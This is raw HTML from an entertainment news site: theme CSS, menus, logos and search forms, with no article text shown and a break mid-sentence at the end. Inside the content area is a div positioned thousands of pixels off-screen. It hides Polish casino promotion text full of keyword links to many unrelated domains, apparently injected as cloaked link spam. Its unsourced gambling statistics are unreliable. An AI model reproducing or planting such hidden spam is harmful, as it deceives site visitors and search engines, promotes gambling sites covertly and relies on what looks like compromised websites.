.widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-717 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-12918px;width:1010px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują 